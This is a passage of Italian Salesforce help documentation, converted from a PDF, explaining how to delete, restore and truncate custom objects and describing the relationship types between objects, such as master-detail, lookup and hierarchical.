

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le divisioni non sono disponibili nella versione **Database.com Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare e modificare i campi standard:

**•** "Personalizza applicazione"

Per creare campi personalizzati:

### **Campo Descrizione**

Nota: Gli oggetti personalizzati nel lato "dettaglio" di una relazione record principale-record dettaglio non possono avere regole di condivisione, condivisioni manuali o aree di attesa, in quanto queste richiedono il campo Titolare.

### <span id="page-4006-0"></span>Eliminazione degli oggetti personalizzati

Quando si elimina un oggetto personalizzato, Salesforce non lo aggiunge al Cestino. Gli oggetti eliminati appaiono, invece, nell'elenco Oggetti eliminati per 15 giorni. Nel corso di questo periodo, l'oggetto e i suoi dati sono eliminati in via non definitiva, ossia è possibile ripristinarli o cancellarli in modo permanente (eliminazione definitiva). Dopo 15 giorni, l'oggetto e i relativi dati vengono automaticamente cancellati in modo definitivo.

Gli oggetti personalizzati e i relativi dati eliminati in modo non definitivo rientrano nel conteggio dei limiti dell'organizzazione, mentre gli elementi eliminati definitivamente non vengono conteggiati.

Per eliminare un oggetto personalizzato:

- **1.** Dalle impostazioni di gestione per gli oggetti personalizzati, fare clic su **Canc** accanto all'oggetto che si desidera eliminare.
- **2.** Quando richiesto, selezionare la casella di controllo Sì, desidero eliminare l'oggetto personalizzato per confermare e fare clic su **Elimina**.

#### Perché non posso eliminare un determinato oggetto personalizzato?

Non è possibile eliminare un oggetto personalizzato se:

- **•** Si trova sul lato principale di una relazione record principale-record dettaglio.
- **•** Contiene campi personalizzati che vengono utilizzati in un campo di riepilogo di roll-up di un altro oggetto.
- **•** Vi si fa riferimento in Apex, in una pagina Visualforce o in un'istantanea del rapporto.
- **•** Vi si fa riferimento mediante una regola di duplicazione o una regola di corrispondenza.
- **•** Contiene più di 100.000 record. Se l'oggetto che si desidera eliminare ha più di 100.000 record, eliminare innanzitutto un numero appropriato di record, quindi eliminare l'oggetto.

#### Risultati dell'eliminazione degli oggetti personalizzati

Quando si elimina un oggetto personalizzato, Salesforce:

- **•** Visualizza un messaggio Privilegi insufficienti se qualcuno fa clic su un segnalibro che indirizza all'URL di un record di un oggetto personalizzato eliminato.
- **•** Elimina l'oggetto dai pacchetti Force.com AppExchange.
- **•** Trasforma la relazione record principale-record dettaglio in una relazione di ricerca se l'oggetto eliminato è sul lato dettaglio di una relazione record principale-record dettaglio.
- **•** Rimuove o elimina:
	- **–** La scheda dell'oggetto personalizzato
	- **–** Le visualizzazioni elenco e le regole di flusso di lavoro dell'oggetto

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per eliminare oggetti personalizzati:

- **–** Le impostazioni della configurazione mobile, compresi gli insiemi dei dati, le visualizzazioni mobili e i campi esclusi
- **–** I tipi di rapporto standard associati all'oggetto e i rapporti basati sui tipi di rapporto standard se l'oggetto eliminato è sul lato dettaglio di una relazione record principale-record dettaglio.
- **•** Nasconde, disattiva o disabilita:
	- **–** La definizione dell'oggetto personalizzato e le definizioni correlate
	- **–** I record dell'oggetto e i record correlati, inclusi gli eventuali record che si trovano nel Cestino
	- **–** I tipi di rapporto personalizzato per i quali l'oggetto eliminato funge da oggetto principale
	- **–** I rapporti personalizzati per i quali l'oggetto eliminato funge da oggetto principale
	- **–** I campi formula personalizzati sull'oggetto
	- **–** Le regole di convalida personalizzata e i processi di approvazione sull'oggetto

Nota: Molti elementi rimossi, nascosti, inattivi o disabilitati possono essere ripristinati se si annulla l'eliminazione dell'oggetto personalizzato. Vedere [Gestione degli oggetti personalizzati eliminati](#page-4008-0) per informazioni sul ripristino degli oggetti personalizzati eliminati.

### Risultati dell'eliminazione definitiva degli oggetti personalizzati

Quando un oggetto personalizzato viene eliminato in via definitiva, manualmente o automaticamente dopo 15 giorni:

- **•** La definizione e i dati dell'oggetto personalizzato vengono eliminati in modo permanente e non possono essere ripristinati.
- **•** L'oggetto personalizzato e i suoi dati non vengono più considerati ai fini dei limiti dell'organizzazione.
- **•** Se l'oggetto eliminato si trova sul lato dettaglio di una relazione record principale-record dettaglio, i record principali che si trovano nel Cestino non sono ripristinabili se uno o più record dettaglio sono stati automaticamente eliminati per effetto dell'eliminazione di un record principale. Se si cerca di annullare l'eliminazione del record principale viene generato un errore.



### VEDERE ANCHE:

[Gestione degli oggetti personalizzati eliminati](#page-4008-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-4008-0"></span>Gestione degli oggetti personalizzati eliminati

Gli oggetti personalizzati eliminati appaiono nell'elenco Oggetti eliminati per 15 giorni. Durante questo periodo è possibile scegliere di eliminare definitivamente l'oggetto e i relativi dati oppure di annullarne l'eliminazione. Se si annulla l'eliminazione di un oggetto personalizzato, potrebbe essere necessario effettuare una pulitura manuale per ripristinare le visualizzazioni elenco e altre personalizzazioni che utilizzano l'oggetto.

- **•** Per visualizzare un elenco degli oggetti personalizzati eliminati:
	- **1.** Accedere alle impostazioni di gestione degli oggetti personalizzati.
	- **2.** Fare clic su **Oggetti eliminati** in fondo all'elenco.

Il link Oggetti eliminati viene visualizzato solo quando nell'organizzazione è presente almeno un oggetto personalizzato eliminato. Il numero fra parentesi indica il numero totale di oggetti personalizzati eliminati.

- **•** Dall'elenco degli Oggetti eliminati, è possibile effettuare una delle operazioni seguenti:
	- **–** Fare clic sull'etichetta dell'oggetto per visualizzare i relativi dettagli
	- **–** Fare clic su **Cancella** per rimuovere definitivamente l'oggetto e i relativi dati
	- **–** Fare clic su **Annulla Elimina** per ripristinare l'oggetto e i relativi dati

### Risultati dell'eliminazione definitiva degli oggetti personalizzati

Quando un oggetto personalizzato viene eliminato in via definitiva, manualmente o automaticamente dopo 15 giorni:

- **•** La definizione e i dati dell'oggetto personalizzato vengono eliminati in modo permanente e non possono essere ripristinati.
- **•** L'oggetto personalizzato e i suoi dati non vengono più considerati ai fini dei limiti dell'organizzazione.
- **•** Se l'oggetto eliminato si trova sul lato dettaglio di una relazione record principale-record dettaglio, i record principali che si trovano nel Cestino non sono ripristinabili se uno o più record dettaglio sono stati automaticamente eliminati per effetto dell'eliminazione di un record principale. Se si cerca di annullare l'eliminazione del record principale viene generato un errore.
	- Nota: Questo succede solo quando la definizione dell'oggetto personalizzato dei record dettaglio eliminati è stata eliminata in modo definitivo mentre il record principale si trova nel Cestino.

### Limitazioni relative al ripristino degli oggetti personalizzati troncati

Copie degli oggetti personalizzati troncati compaiono anche nell'elenco degli oggetti eliminati. Gli oggetti personalizzati troncati non si possono riportare allo stato originale, nemmeno dalle copie presenti nell'elenco degli oggetti eliminati. Le copie di oggetti troncati di cui è stata annullata l'eliminazione hanno un nuovo nome e un nuovo URL e alcuni campi e dati non si possono ripristinare manualmente.

### Ripristino di un oggetto personalizzato allo stato precedente all'eliminazione

Quando si ripristina un oggetto personalizzato eliminato, viene annullata l'eliminazione anche dei relativi record, inclusi quelli che eventualmente si trovavano nel Cestino.



Nota: Possono passare diverse ore prima che sia possibile effettuare ricerche di record nell'oggetto di cui è stata annullata l'eliminazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per ripristinare oggetti personalizzati eliminati:

**•** "Personalizza applicazione"

Per eliminare definitivamente oggetti personalizzati:

Per assicurarsi di riportare l'oggetto al medesimo stato di completa funzionalità precedente all'eliminazione, controllare tutte le condizioni e le personalizzazioni interessate e, se necessario, correggerle manualmente.

#### **Pacchetti AppExchange**

Aggiungere l'oggetto personalizzato a tutti i pacchetti Force.com AppExchange appropriati.

#### **Schede personalizzate**

Ricreare una scheda personalizzata per l'oggetto e aggiungerla alle eventuali applicazioni personalizzate che la utilizzano.

#### **Visualizzazioni elenco, rapporti e regole di flusso di lavoro**

Ricrearli.

#### **Regole di convalida e processi di approvazione**

Riattivarli.

#### **Campi formula**

Aprire e salvare eventuali campi formula personalizzati sull'oggetto per riabilitarli.

#### **Layout di pagina**

I layout di pagina vengono ripristinati automaticamente sull'oggetto di cui si è annullata l'eliminazione. I layout di pagina vengono inoltre ripristinati automaticamente su altri oggetti che utilizzano il layout di pagina in un elenco correlato, a condizione che il layout di pagina non sia stato modificato nel periodo in cui l'oggetto risultava eliminato. In caso contrario, è necessario aggiungere nuovamente l'elenco correlato all'altro oggetto.

#### **Tipi di rapporto personalizzato**

Per i tipi di rapporto personalizzato in cui l'oggetto eliminato non è l'oggetto principale, aggiungervi il riferimento all'oggetto ripristinato. I rapporti basati sul tipo di rapporto personalizzato vengono ripristinati automaticamente se non sono stati modificati mentre l'oggetto era eliminato. Ricreare gli eventuali rapporti modificati.

#### **Relazioni**

Se l'oggetto personalizzato eliminato era nel lato dettaglio di una relazione record principale-record dettaglio, Salesforce converte la relazione in relazione di ricerca. Trasformare nuovamente in record principale-record dettaglio.

#### **Nome sviluppatore**

Il nome sviluppatore dell'oggetto è stato cambiato da *objectname*\_del. Trasformarlo nuovamente nel nome originale, *objectname*\_c, in modo che le personalizzazioni che utilizzano il nome funzionino correttamente.

#### **Stato distribuzione**

Quando l'oggetto personalizzato è stato eliminato, il suo Stato distribuzione è stato impostato su In fase di sviluppo. Dopo che sono state ripristinate tutte le personalizzazioni interessate nell'oggetto di cui si è annullata l'eliminazione, modificare nuovamente lo stato in Distribuito.

#### VEDERE ANCHE:

[Eliminazione degli oggetti personalizzati](#page-4006-0)

[Troncamento degli oggetti personalizzati](#page-4010-0)

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-4010-0"></span>Troncamento degli oggetti personalizzati

Prima di utilizzare il troncamento degli oggetti per eliminare i record, è importante capire come funziona questo meccanismo.

Il troncamento di un oggetto personalizzato consente di rimuovere tutti i record dell'oggetto, pur mantenendo l'oggetto e i relativi metadati. Il troncamento degli oggetti personalizzati è simile all'opzione di eliminazione globale disponibile per gli oggetti standard.

Quando si tronca un oggetto personalizzato, Salesforce inserisce una copia dell'oggetto troncato nell'elenco Oggetti eliminati, dove rimane per 15 giorni. Nell'elenco la copia è visualizzata come *nomeoggetto*\_trunc*[numero]*. Durante questo periodo, l'oggetto e i relativi record continuano a essere considerati ai fini dei limiti dell'organizzazione.

Dopo 15 giorni, i record vengono cancellati definitivamente e non vengono più considerati ai fini del calcolo dei limiti.

 $\blacksquare$ Importante: Gli oggetti personalizzati troncati non si possono riportare allo stato originale, nemmeno dalle copie presenti nell'elenco degli oggetti eliminati.

Non è possibile troncare i seguenti oggetti standard o personalizzati:

- **•** Oggetti a cui fa riferimento un altro oggetto mediante un campo di ricerca o oggetti sul lato principale di una relazione record principale-record dettaglio.
- **•** Vi si fa riferimento in un'istantanea del rapporto
- **•** Oggetti con un indice personalizzato o un ID esterno
- **•** Oggetti con tabelle essenziali attivate

Inoltre, non è possibile troncare gli oggetti personalizzati quando l'organizzazione ha raggiunto il limite del numero consentito di oggetti personalizzati.

Il troncamento di un oggetto personalizzato cancella:

- **•** Tutti i record presenti in quel momento nel Cestino dell'oggetto personalizzato.
- **•** La cronologia dell'oggetto personalizzato.
- **•** Gli eventi correlati, le operazioni, le note e gli allegati di ciascun record eliminato.

Il troncamento di un oggetto personalizzato elimina:

- **•** I segnalibri per accedere agli oggetti troncati e ai relativi record. Se un utente fa clic su un segnalibro che indirizza all'oggetto personalizzato troncato o all'URL di un record eliminato, Salesforce visualizza un messaggio Privilegi insufficienti.
- **•** Gli script Apex e le pagine Visualforce con riferimenti a un oggetto o a un record troncato.

Dopo avere troncato un oggetto personalizzato è possibile continuare a utilizzarlo e aggiungervi nuovi record. Salesforce conserva:

- **•** La definizione dell'oggetto personalizzato e tutte le definizioni correlate
- **•** Le regole di flusso di lavoro, le azioni e i trigger
- **•** Le regole di condivisione associate all'oggetto personalizzato
- **•** Le regole di convalida e i processi di approvazione
- **•** Le relazioni record principale-record dettaglio e i campi formula
- **•** Le traduzioni
- **•** Le impostazioni delle configurazioni mobili

Quando si utilizzano oggetti troncati, tenere presente quanto segue:

**•** La scheda dell'oggetto troncato ha un nuovo URL, per cui è necessario creare dei nuovi segnalibri.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** Le visualizzazioni elenco e i rapporti devono essere aggiornati dopo il troncamento.
- **•** I campi di riepilogo di roll-up devono essere ricalcolati dopo il troncamento.
- **•** Il troncamento non è supportato nell'API.
- **•** Per troncare oggetti che contengono relazioni record principale-record dettaglio, troncare per primi gli oggetti dettaglio (secondari) e poi gli oggetti principali, procedendo nella struttura delle relazioni dal basso verso l'alto.

#### VEDERE ANCHE:

[Procedura di troncamento degli oggetti personalizzati](#page-4011-0) [Gestione degli oggetti personalizzati eliminati](#page-4008-0)

### <span id="page-4011-0"></span>Procedura di troncamento degli oggetti personalizzati

Il troncamento degli oggetti personalizzati consente di eliminare definitivamente tutti i record dell'oggetto, conservando però l'oggetto vuoto e i relativi metadati.

Importante: Il troncamento degli oggetti personalizzati determina alcune modifiche  $\mathbf \Omega$ irreversibili all'oggetto troncato e ai relativi record. Prima di eseguire il troncamento, vedere [Troncamento degli oggetti personalizzati.](#page-4010-0) Quindi, abilitare la funzione per l'organizzazione digitando *Interfaccia utente* nella casella Ricerca veloce, selezionando **Interfaccia utente** e selezionando l'autorizzazione.

Il troncamento degli oggetti personalizzati è un metodo rapido per eliminare definitivamente tutti i record da un oggetto personalizzato, conservando però l'oggetto e i metadati intatti per un utilizzo futuro. Il troncamento è utile, ad esempio, se si è creato un oggetto personalizzato inserendovi dei record di prova. Una volta ultimate le prove, è possibile troncare l'oggetto per eliminare i record di prova, conservando però l'oggetto e passandolo in produzione. Per questa operazione occorre molto meno tempo che per eliminare i record in batch e in alcuni casi ricreare l'oggetto.

- **1.** Accedere alle impostazioni di gestione degli oggetti personalizzati.
- 2. Fare clic sul nome di un oggetto per accedere alla relativa pagina dei dettagli e fare clic su **Tronca**.
- **3.** Nella finestra Conferma troncamento oggetto personalizzato, leggere l'avvertenza e inserire il nome dell'oggetto da troncare nel campo vuoto.
- **4.** Fare clic su **Tronca**.

#### VEDERE ANCHE:

[Gestione degli oggetti personalizzati eliminati](#page-4008-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per troncare gli oggetti personalizzati:

## <span id="page-4012-0"></span>Controllo dell'utilizzo degli oggetti personalizzati dell'organizzazione in base al tipo di licenza

Per tenere traccia del numero di oggetti personalizzati a cui sono assegnati gli utenti, è possibile creare un tipo di rapporto personalizzato con gli oggetti Licenze utente e Metrica utilizzo oggetto personalizzato per licenza utente.

- **1.** Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto**.
- **2.** Fare clic su **Nuovo tipo di rapporto personalizzato**
- **3.** Compilare i campi.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Gli oggetti personalizzati sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I tipi di rapporto personalizzati sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e

### AUTORIZZAZIONI UTENTE

**Developer Edition**

Per creare o aggiornare tipi di rapporto personalizzati:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

- **•** "Modifica tutti i dati"
- **4.** (Facoltativo) Per mettere il rapporto a disposizione di altri utenti, selezionare Distribuito per Stato distribuzione.
- **5.** Fare clic su **Avanti**.
- **6.** Fare clic sulla casella sotto l'oggetto principale.
- **7.** Selezionare Metrica utilizzo oggetto personalizzato per licenza utente.
- **8.** Fare clic su **Salva**.
- **9.** Creare un rapporto creando il nuovo tipo di rapporto.

## <span id="page-4013-0"></span>Panoramica sulle relazioni tra gli oggetti

Creare relazioni per collegare gli oggetti tra loro in modo che quando gli utenti visualizzano i record vengano visualizzati anche i dati correlati. Ad esempio, collegare un oggetto personalizzato denominato "Bug" ai casi per tenere traccia dei difetti dei prodotti associati ai casi dei clienti.

Per definire tipi diversi di relazioni è possibile creare campi di relazione personalizzati in un oggetto. Prima di iniziare a creare relazioni, determinare il tipo di relazione che più soddisfa le proprie necessità.

I diversi tipi di relazione tra gli oggetti in Salesforce determinano il modo in cui vengono eliminati e condivisi i dati e i campi obbligatori nei layout di pagina. Sono disponibili i seguenti tipi di relazione.

#### **Record principale-record dettaglio**

Collega strettamente gli oggetti in modo che il record principale controlli alcuni comportamenti del record dettaglio e sottodettaglio. Ad esempio, è possibile definire una relazione di tipo record principale-record dettaglio tra due oggetti come Account—Rapporto spese che estende la relazione a record sottodettaglio, ad esempio Account—Rapporto spese—Voci spesa. È possibile quindi eseguire operazioni nella relazione principale—dettaglio—sottodettaglio.

I comportamenti delle relazioni record principale-record dettaglio includono:

- **•** I record dettaglio eliminati vengono spostati nel Cestino, mentre il record principale rimane intatto; con l'eliminazione di un record principale si eliminano anche i record dettaglio e sottodettaglio. I record dettaglio di cui si annulla l'eliminazione vengono ripristinati; se si annulla l'eliminazione di un record principale, viene annullata anche l'eliminazione dei record dettaglio e sottodettaglio correlati. Se invece si elimina un record dettaglio e in seguito, separatamente, si elimina il relativo record principale, non è possibile annullare l'eliminazione del record dettaglio perché il record principale correlato non esiste più.
- **•** Per impostazione predefinita, i record non possono essere riassegnati nelle relazioni record principale-record dettaglio. Gli amministratori possono, tuttavia, consentire la riassegnazione dei record controllati nelle relazioni record principale-record dettaglio degli oggetti personalizzati a record principali diversi, selezionando l'opzione Consenti riassegnazione controllante nella definizione della relazione record principale-record dettaglio.
- **•** Il campo Titolare non è disponibile nei record dettaglio e sottodettaglio e viene automaticamente impostato sul titolare del record principale. Gli oggetti personalizzati nel lato "dettaglio" di una relazione record principale-record dettaglio non possono avere regole di condivisione, condivisioni manuali o aree di attesa, in quanto queste richiedono il campo Titolare.
- **•** Le impostazioni di protezione per il record principale controllano i record dettaglio e sottodettaglio.
- **•** Nel layout di pagina dei record dettaglio e sottodettaglio il campo record principale-record dettaglio (ossia il campo che collega i due oggetti) è obbligatorio.
- **•** L'oggetto principale può essere un oggetto standard, ad esempio Account o Opportunità, oppure un oggetto personalizzato.
- **•** Si consiglia di non superare 10.000 record secondari per una relazione record principale-record dettaglio.

#### **Molti-a-molti**

Le relazioni record principale-record dettaglio si possono utilizzare per modellare le relazioni molti-a-molti tra due oggetti qualsiasi. Una relazione molti-a-molti consente di collegare ogni record di un oggetto a più record di un altro oggetto, e viceversa. Ad esempio, si potrebbe avere un oggetto personalizzato denominato "Bug" correlato all'oggetto caso standard in modo che un bug possa essere correlato a più casi e un caso possa essere correlato a più bug.

#### **Ricerca**

Collega due oggetti. Le relazioni di ricerca sono simili alle relazioni record principale-record dettaglio ma non supportano la condivisione o i campi di riepilogo di roll-up. Con una relazione di ricerca, è possibile:

- **•** Collegare due oggetti diversi.
- **•** Collegare un oggetto a se stesso (con l'eccezione degli oggetti utente; vedere [Relazione gerarchica](#page-4015-0) a pagina 4010). Ad esempio è possibile collegare un oggetto personalizzato denominato "Bug" a se stesso per mostrare in che modo due bug diversi sono correlati allo stesso problema.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Nota: Le relazioni di ricerca da oggetti correlati all'oggetto membro campagna non sono supportate. È possibile tuttavia creare relazioni di ricerca dall'oggetto membro campagna correlato ad altri oggetti.

Quando si crea una relazione di ricerca, è possibile impostare le seguenti opzioni:

- **•** Rendere obbligatorio il campo di ricerca per il salvataggio di un record, richiedendolo anche nel layout di pagina corrispondente.
- **•** Se il campo di ricerca è facoltativo, è possibile specificare quale fra tre comportamenti si dovrà verificare se il record di ricerca viene eliminato:
	- **–** Cancellare il valore di questo campo Questa è l'impostazione predefinita. Cancellare il valore del campo è utile quando il campo non deve contenere un valore dal record di ricerca associato.
	- **–** Non consentire l'eliminazione del record di ricerca che fa parte di una relazione di ricerca Questa opzione impedisce l'eliminazione del record di ricerca se esistono delle dipendenze, quali una regola di flusso di lavoro, costruite sulla relazione.
	- **–** Elimina anche questo record Disponibile solo se la relazione di ricerca è contenuta in un oggetto personalizzato, non se si trova in un oggetto standard. Tuttavia, l'oggetto di ricerca può essere standard o personalizzato. Scegliere questa opzione quando il campo di ricerca e il record associato sono strettamente correlati e si desidera eliminare completamente tutti i record correlati. Si supponga ad esempio di avere un record Rapporto spese con una relazione di ricerca ai record di spese individuali. Quando si elimina il rapporto, è probabile che si desideri eliminare anche tutti i record di spese.
		- Avvertenza: La scelta dell'opzione Elimina anche questo record può provocare una eliminazione a catena. L'eliminazione a catena ignora le impostazioni di protezione e condivisione, il che significa che gli utenti possono eliminare i record quando viene eliminato il record di ricerca di destinazione anche se non hanno accesso ai record. Per evitare che i record vengano eliminati per errore, l'eliminazione a catena è disabilitata per impostazione predefinita. Contattare Salesforce se si desidera che l'opzione di eliminazione a catena venga abilitata per la propria organizzazione.

L'eliminazione a catena e le opzioni correlate non sono disponibili per le relazioni di ricerca con oggetti orario di ufficio, comunità, lead, listino prezzi, prodotto o utente.

Quando si definisce una relazione di ricerca, è possibile includere un campo di ricerca nei layout di pagina per l'oggetto stesso, nonché creare un elenco correlato nei layout di pagina dell'oggetto associato. Ad esempio, se si dispone di un oggetto personalizzato denominato "Richieste permessi retribuiti" e si desidera che gli utenti colleghino una richiesta di permesso retribuito al dipendente che ha inoltrato la richiesta, creare una relazione di ricerca dall'oggetto personalizzato Richieste permessi retribuiti con l'oggetto utente.

Se viene eliminato un record controllante in una relazione di ricerca, il tracciamento della cronologia del campo per il record secondario non tiene traccia dell'eliminazione. Ad esempio, se viene eliminato un account controllante, l'elenco correlato Cronologia account per l'account secondario non mostra l'eliminazione.

Non è possibile eliminare un oggetto o un record in una relazione di ricerca se il numero complessivo di record tra i due oggetti collegati è superiore a 100.000. Per eliminare un oggetto o un record in una relazione di ricerca, eliminare prima un numero adeguato di record secondari.

#### **Ricerca esterna**

Una relazione di ricerca esterna collega un oggetto controllato standard, personalizzato o esterno a un oggetto controllante esterno. Quando si crea un campo relazione ricerca esterna, il campo standard ID esterno sull'oggetto controllante esterno viene confrontato con i valori del campo relazione ricerca esterna dell'elemento controllato. I valori di campo dell'oggetto esterno provengono da una fonte di dati esterna.

#### **Ricerca indiretta**

Una relazione di ricerca indiretta collega un oggetto controllato standard esterno a un oggetto controllante standard o personalizzato. Quando si crea un campo relazione ricerca indiretta su un oggetto esterno, si specifica il campo oggetto controllante e il campo oggetto controllato in modo da corrispondere a e associare i record nella relazione. In particolare, viene selezionato un campo ID

esterno univoco personalizzato sull'oggetto controllante da confrontare con il campo relazione ricerca indiretta dell'oggetto controllato, i cui valori provengono da una fonte di dati esterna.

#### <span id="page-4015-0"></span>**Relazione gerarchica**

Relazione di ricerca speciale disponibile soltanto per l'oggetto utente. Consente agli utenti di utilizzare un campo di ricerca per associare un utente a un altro utente che non faccia riferimento a se stesso in modo diretto o indiretto. Ad esempio, è possibile creare un campo di relazione gerarchica personalizzato per memorizzare il responsabile diretto di ciascun utente.

Suggerimento: Quando si crea un campo gerarchico nelle versioni Personal Edition, Contact Manager Edition, Group Edition e Professional Edition, è possibile selezionare la casella di controllo Campo limitato in modo che solo gli utenti con l'autorizzazione "Gestisci utenti interni" possano modificarlo. Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, utilizzare invece la protezione a livello di campo.

#### VEDERE ANCHE:

[Considerazioni sulle relazioni](#page-4018-0) [Relazioni oggetto esterno](#page-4953-0) [Creazione di una relazione molti-a-molti](#page-4015-1) [Definizione di un oggetto personalizzato](#page-3999-1)

### <span id="page-4015-1"></span>Creazione di una relazione molti-a-molti

